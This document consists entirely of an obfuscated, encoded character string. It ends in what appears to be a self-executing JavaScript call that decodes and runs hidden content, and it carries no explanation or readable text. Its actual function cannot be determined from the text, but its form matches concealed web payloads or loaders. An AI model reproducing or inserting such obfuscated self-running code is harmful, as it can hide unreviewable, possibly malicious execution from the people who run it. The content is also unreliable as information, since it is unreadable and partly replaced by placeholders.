nor7no4rno47noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4Tnor7no5jnopXnooLnopHno4PnooHnoo3no57nooDnorjno4TnopPnooLnooTnoobnorrnoqznooXnooXnopDnoobnopfno4Tnor7nop/nop/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/norfnooznopPno4Tnor7no5jnoornooXno4vnooHnoo3no53no5Pno43no5rno5bno4nnooHnoo7no4Xno4XnooHnoo3no5/no5Pnopvno5Lno4nnooHnoo7no4Xno4XnooHnoo/no4rnopjnooHnoo/[base64]/vuIbno4Tno4/[base64]/[base64]/[base64]/[base64]/ugLrugK7ugKvugL7ugK/ugJzugKPugKvugInugKvugKnugKLugK/no4Tno4/noobno4vno5Pnopvno5fnoofno5Tno4rno4rnor7no57no4TnooLnoo/noo/no4Tno5jnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TvnLrvnKzvnLvvnL/vnKDvnKrvnKzvnJ7vnKbvnLvvnKLvnKzvnLvno4Tno4/noobno4vno5Pnopvnoofnoofno5Xno4rno4rnor7norjno4TnopHnoobnooTnoornopDnopfnoobnopHno4Tnor7no4vnoq3norjno4TnopHnoobnopPnoo/nooLnooDnoobno4Tnor7no4vno4Tnor/nopvno5Hno5Pno4Tno4/no4Tno4Tno4rno4/nooHnopHno4rno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnopDno4vnooHnopfno4rnopjnopXnooLnopHno4PnooHnopbno57noo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5Xno5TnoqXno5HnoqDnoqfno5PnorPnooDnoprnoonnoqrnoq7norPnoojnoo7noofnorLno5LnorHno4Tno4rno4/nooHnopXno57noo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnorvnopLnoqDnopPnopDnoonnorbnorvno5TnopTnopbnopfnoq/norvnorfnoqHnopnnorrnopTno5Pno4Tno4rno4/nooHnopTno57noofnoobnooDnooznoofnoobnorbnorHnoqrno4vnoo/nooznooDnooLnopfnoornooznoo3norjnooTno4vno4TvpYPvpYTvpZjvpZ/vpYXvpYrvpYbvpY7no4Tno4/noobno4vno5Pnopvno5LnooHnooHno5vno4rno4rnor7no4rno5jnoornooXno4vno4LnooHnopbnop/nop/nooHnopXno5/noqfnooLnopfnoobnorjno4Tnoo3nooznopTno4Tnor7no4vno4rno47no5Pnopvno5Dnoobno5vno4nno5Pnopvno5DnooDno4nno5Pnopvno5DnooDno4nno5Pnopvno5Lno5vno4nno5Pnopvno5Lnoobnop/nop/nooHnopfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vno4Tno5nno4zno4zno4Tno4jnooHnopTno4jno4Tno4zno4Tno4rno5/no5Pnopvno5Pno4rnopjnooHnopvno4vnooHnopfno4rno5jnooHnopbno57nooHnopfno5jnop7nopHnoobnopfnopbnopHnoo3no4PnooHnopbno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnopvno4vnooHnoprno4rnopjnoo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5Xno5TnoqXno5HnoqDnoqfno5PnorPnooDnoprnoonnoqrnoq7norPnoojnoo7noofnorLno5LnorHno4Tno4/nooHnoprno4rno5jnoo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnorvnopLnoqDnopPnopDnoonnorbnorvno5TnopTnopbnopfnoq/norvnorfnoqHnopnnorrnopTno5Pno4Tno4/[base64]/noobno4vno5Pnopvno5Lno5vnooDnooXno4rno4rnor7no4/nooHnoqHno57norjnopjno4Tnoo3noo7noo/noonnoofno4Tno5nnooHnoojno4/no4Tnoornoofno4Tno5nno5Pnopvno5Lno5vno5Dno4/no4TnoofnoobnopDnoojnopfnooznopPno4Tno5nno5Pnopvno5Lno4/no4Tnoo7nooznooHnoornoo/noobno4Tno5nno5Pnopvno5Lno4/no4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tno5nnopjno4TnooLnoo/noo/no4Tno5nno5Pnopvno5Lno4/no4Tnoprno4Tno5nnorjnor7no4/no4Tnoo3no4Tno5nnorjnor7nop7no4/no4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tno5nnopjno4TnooLnoo/noo/no4Tno5nno5Pnopvno5Lno4/no4Tnoprno4Tno5nnorjnor7no4/no4Tnoo3no4Tno5nnorjnor7nop7nop7nor7no4/nooHnoqDno57norjnor7no5jnoornooXno4vnooHnoqLnorjno4TnopfnopHnoornoo7no4Tnor7no4vno4rno57no57no57no4Tno4Tno4rnooHnoqLno57no4TnoovnopfnopfnopPno5nno4zno4zno4Tno4jnooTno4vno4Tvp67vp6/vpq7vp6Tvp6/vp63vp6Hvp6nvp67no4Tno4/noobno4vno5Pnopvno5LnooDno5Lnoofno4rno4rno4jno4Tno4zno4Tno5jnopXnooLnopHno4PnooHnoqfno57nooHnopDno4vnooHnoqLno4rno5jnooLnorPno4vno4rno5jnopXnooLnopHno4PnooHnoqbno57no4Lnorjnor7no4/nooHnoqXno4/nooHnoqTno5jnooXnooznopHno4vnopXnooLnopHno4PnooHnoqvno57no5Pnopvno5Pno5jnooHnoqvno5/nooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/[base64]/noobno4Tnor7no57no57no57no5Pnopvno5Pnop/nop/no4Lnoqvno4Xno4XnooHnoqrnorjno4TnoofnoobnopDnoojnopfnooznopPno4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooDnooznoo3nopfnoornoo3nopbnoobno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4TnooLnoo/noo/no4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooHnoqXno57no5Pnopvno5Pno5jnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqLnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4LnooHnoqXno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqLnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4Lno4LnooHnoqXno5jnop7noobnoo/nopDnoobnopjnooHnoqbno57no4Lnorjnor7no5jnop7nop7noobnoo/nopDnoobno4PnoornooXno4vno4LnooHnoqbno4Xno4XnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4TnooLnoo/noo/no4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooHnoqXno57no5Pnopvno5Pno5jnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4LnooHnoqXno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4Lno4LnooHnoqXno5jnop7noobnoo/nopDnoobnopjnooHnoqbno57no4Lnorjnor7no5jnop7nop7noornooXno4vnooHnoqbno4rnopjnooDnooznoo3nopfnoornoo3nopbnoobno5jnop7nooHnoqDnorjnooTno4vno4TusLDusLXusLPusKjno4Tno4/noobno4vno5Pnopvno5vnoofnoofno4rno4rnor7no4vnooHnoqrno4rno5jnop7nooHnoqHno57nooHnoqDno5jnoornooXno4vnooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnopXnooLnopHno4PnooHnoqnno57noq7nooLnopfnoovnorjnooTno4vno4TuqK7uqKTuqKfuqKfuqLrno4Tno4/noobno4vno5PnopvnooLnoofno5bno4rno4rnor7no4vnoq7nooLnopfnoovnorjno4TnopHnooLnoo3noofnooznoo7no4Tnor7no4vno4rno4nnooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/[base64]/[base64]'));c();}();